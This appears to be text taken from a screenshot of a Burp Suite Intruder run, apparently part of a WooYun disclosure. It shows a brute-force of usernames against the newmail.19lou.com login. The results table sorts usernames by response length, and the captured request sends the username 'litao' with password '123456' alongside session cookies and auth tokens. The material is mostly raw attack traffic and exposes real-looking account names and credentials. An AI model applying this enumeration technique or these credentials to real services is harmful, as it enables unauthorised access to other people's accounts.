 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
324 qianjieying 200 327
325 yangxifei 200 327
328 zhangchuting 200 327
329 shaodongkun 200 327
330 chenwanquan 200 327
64 litao 200 450
137 lijun 200 450
143 yujia 200 450
198 lishu 200 450
211 xiayu 200 450
22 laijun 200 451
78 lujian 200 451
Request Response
Raw Params Headers Hex
Referer: http://newmail.19lou.com/
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: newmail.19lou.com
Content-Length: 30
Pragma: no-cache
Cookie: _DM_SID_=f029d140225ceff6994af32f5167b5bf; Hm_lvt_5185a335802fb72073721d2bb161cd94=1449651781,1450227788;
_dm_tagnames=%5B%7B%22k%22%3A%22%E6%88%91%E8%A6%81%E7%88%86%E6%96%99%22%2C%22c%22%3A7%7D%2C%7B%22k%22%3A%22%E7%88%86%E6%96%99%22%2C%22c%22%3A1%7D%2C%7B%22k%22%3A%22%E6%9D%AD%
5%BC%E7%88%86%E6%96%99%E5%9B%A2%22%2C%22c%22%3A2%7D%2C%7B%22k%22%3A%2219%E6%A5%BC%E7%83%AD%E7%82%B9%E8%AF%9D%E9%A2%98%22%2C%22c%22%3A1%7D%2C%7B%22k%22%3A%22%E6%88%91%E5%90%AC
%84%22%2C%22c%22%3A3%7D%2C%7B%22k%22%3A%22%E7%88%86%E6%96%99%20%22%2C%22c%22%3A1%7D%2C%7B%22k%22%3A%22%E8%A7%86%E8%A7%89%22%2C%22c%22%3A1%7D%5D; _Z3nY0d4C_=37XgPK9h-%3D1366-1
Hm_lvt_2dda593f15c4767a276450bb2c252b5b=1450227821; sbs_auth_uid=18612816; sbs_auth_id=d0a85e1b21cf468fb2f2d243f4381052_8948898c4a25732a183bc8fd70e5faba; sbs_auth_remember=1
Connection: close
username=litao&password=123456
www.wooyun.org